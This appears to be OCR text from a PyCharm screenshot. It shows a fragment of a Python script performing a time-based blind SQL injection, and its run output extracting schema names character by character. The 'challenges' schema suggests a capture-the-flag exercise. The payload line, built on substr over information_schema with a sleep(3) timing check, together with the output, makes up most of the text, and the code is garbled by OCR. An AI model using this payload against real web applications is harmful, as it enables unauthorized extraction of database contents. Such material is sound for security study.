 External Libraries
< Python 3.9 (aa) > F:\python_works
Binary Skeletons
DLLs
Extended Definitions
Lib
Python39 library root
site-packages
venv library root
Include
22 break
23 ring)
24 = 't':
25 range(1, 100):
26 j in dic:
27 payload = " if((substr((select group_concat(schema_name) from information_schema.schemata),{0},1)={1}),sleep(3),0) %23".format(str(i),ascii(j))
28 response = requests.get(url + payload)
29 sec = response.elapsed.seconds
else
Run: z
information_schem
information_schema
information_schema,
information_schema,c
information_schema,ch
information_schema,cha
information_schema,chal
information_schema,chall
information_schema,challe
information_schema,challen
information_schema,challeng
information_schema,challenge
information_schema,challenges
information_schema,challenges,
Run TODO Problems Terminal Python Packages Python Console Event Log